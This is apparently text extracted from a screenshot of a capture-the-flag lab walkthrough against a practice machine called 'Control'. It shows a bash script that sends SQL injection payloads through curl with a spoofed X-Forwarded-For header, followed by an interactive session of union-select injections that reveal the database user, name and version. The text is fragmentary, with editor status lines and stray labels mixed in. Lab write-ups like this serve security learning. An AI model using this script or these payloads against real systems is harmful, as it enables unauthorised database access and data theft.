 192.168.1.15
10.10.14.5
10.10.10.167 - Control
16 endColour="\033[0m\e[0m"
17 redColour="\e[0;31m\033[1m"
18 blueColour="\e[0;34m\033[1m"
19 yellowColour="\e[0;33m\033[1m"
20 purpleColour="\e[0;35m\033[1m"
21 turquoiseColour="\e[0;36m\033[1m"
22 grayColour="\e[0;37m\033[1m]"
23
24 function makeInjection(){
25 myInjection="$1"
26 curl -s -X POST $sqli_url -H "X-Forwarded-For: 192.168
.4.28" -d "productName=$myInjection" | awk '/<tbody>/,/<
\/tbody>/' | html2text | awk NR==3
27 }
28
29 function makeInteractive(){
30 while [ "$myInputInjection" != "exit" ]; do
31 echo -ne "${redColour}[~]${endColour}${yellowColour}
Injection ->${endColour} " && read -r myInputInjection
32 echo; curl -s -X POST $sqli_url -H "X-Forwarded-For:
192.168.4.28" -d "productName=$myInputInjection" | awk
'/<tbody>/,/<\/tbody>/' | html2text | awk NR==3
33 done
34 }
35
36 function helpPanel(){
37 echo -e "\n${yellowcolour}[+]${endcolor}${graycolou@@@
NORMAL fidelity_sqli.sh 52 %
"fidelity_sqli.sh" 61L, 1982B written
❯ ./fidelity_sqli.sh -i
[~] Injection -> ' union select 1,2,3,4,5,6-- -
3
[~] Injection -> ' union select 1,2,user(),4,5,6--
server version for the right syntax to use near ''' at line 1
[~] Injection -> ' union select 1,2,user(),4,5,6-- -
manager@localhost
[~] Injection -> ^C
[!] Exiting...
❯ rlwrap ./fidelity_sqli.sh -i
[~] Injection -> ' union select 1,2,3,4,5,6-- -
3
[~] Injection -> ' union select 1,2,user(),4,5,6-- -
manager@localhost
[~] Injection -> ' union select 1,2,database(),4,5,6-- -
warehouse
[~] Injection -> ' union select 1,2,version(),4,5,6-- -
10.4.8-MariaDB
[~] Injection ->
VPN - root's tasks
Reconnaissance - Enumeration